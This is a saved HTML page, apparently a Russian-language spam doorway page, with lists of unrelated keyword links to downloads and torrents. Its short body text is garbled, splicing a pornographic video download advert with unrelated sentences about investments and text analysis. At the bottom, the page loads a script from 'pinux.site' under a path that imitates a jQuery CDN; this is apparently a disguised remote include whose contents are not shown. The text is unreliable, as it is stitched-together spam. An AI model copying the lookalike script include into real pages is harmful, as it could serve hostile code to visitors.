

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://einuimohng.tekkler.de/orsos-skr-pro-skachat.html
body_size: 2031
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скр про скачать - einuimohng.tekkler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">einuimohng.tekkler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скр про скачать</h2>
                            </header>
                            <p>Скачать порно видео по категориям: целки, Brazzers (бразерс), мамочки, анальный секс, большие. В этой группе ты найдешь честную информацию об актуальных инвестиционных проектах. Считаю очень полезной и удобной работу с комплексным анализом текста. Такую работу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="orsos-euro-truck-simulator-2-mody-ural.html">Euro truck simulator 2 моды урал</a></li>
                                <li><a href="orsos-raspisanie-elektrichek-iz-volokolamska-do-tushino.html">Расписание электричек из волоколамска до тушино</a></li>
                                <li><a href="orsos-prezentaciya-pervaya-atomnaya-bomba.html">Презентация первая атомная бомба</a></li>
                                <li><a href="orsos-gost-10364.html">Гост 10364</a></li>
                                <li><a href="orsos-plastinka-po-volne-moey-pamyati.html">Пластинка по волне моей памяти</a></li>
                                <li><a href="orsos-ashat-kalbaev-osh-skachat-vse-albomy.html">Асхат калбаев ош скачать все альбомы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-gruppa-leningrad-klipy-skachat-besplatno.html">Группа ленинград клипы скачать бесплатно</a></li>
                                            <li><a href="orsos-microsoft-framework-3.html">Microsoft framework 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-korobka-peredach-yumz-shema-pereklyucheniya.html">Коробка передач юмз схема переключения</a></li>
                                            <li><a href="orsos-skachat-cherez-torrent-drayver-pak-13.html">Скачать через торрент драйвер пак 13</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-kniga-ili-elektronnaya-kniga.html">Книга или электронная книга</a></li>
                                            <li><a href="orsos-krasnaya-frakciya-2001-skachat-s-torrenta.html">Красная фракция 2001 скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-skachat-rington-raciya-415.html">Скачать рингтон рация 415</a></li>
                                            <li><a href="orsos-skachat-kartinki-pro-beremennyh.html">Скачать картинки про беременных</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
